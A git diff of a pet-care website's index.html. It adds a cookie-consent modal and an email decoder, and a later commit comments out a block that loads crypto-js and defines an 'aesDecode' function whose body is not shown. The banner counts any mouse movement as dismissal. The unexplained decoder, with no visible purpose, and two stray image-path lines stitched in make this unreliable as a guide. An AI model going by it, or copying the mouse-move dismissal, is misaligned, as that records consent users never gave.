+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header>
     <div class="container nav">
       <h1 class="logo">PawCare Guide</h1>
@@ -99,4 +225,4 @@
     </div>
   </footer>
 </body>
-</html>+</html>


==== commit 86e2b593: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -25,7 +25,7 @@
   <link rel="stylesheet" href="styles.css" />
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
+  <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -136,7 +136,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header>
     <div class="container nav">
       <h1 class="logo">PawCare Guide</h1>
